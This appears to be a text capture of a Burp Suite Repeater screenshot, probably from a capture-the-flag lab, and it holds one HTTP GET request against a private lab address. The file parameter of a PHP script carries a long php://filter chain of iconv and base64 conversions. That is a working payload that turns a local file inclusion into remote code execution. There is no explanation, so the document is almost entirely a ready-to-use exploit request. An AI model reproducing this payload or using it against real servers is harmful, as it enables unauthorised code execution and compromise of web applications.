 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor GAP Search
1 × 2 × +
Send Cancel < > Target: http://10.10.180.71 HTTP/1
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /secret-script.php?file=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JI
SX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-116
1.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.icon
v.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312
.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM90
1.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF1
6|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|conv
ert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|co
nvert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932
.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|conv
ert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO693
7|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|co
nvert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.icon
v.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.
UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SH
IFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|co
nvert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950
.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.i
conv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|conver
t.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|conv
ert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp HTTP/1.1
2 Host: 10.10.180.71
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.180.71/messages.html
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10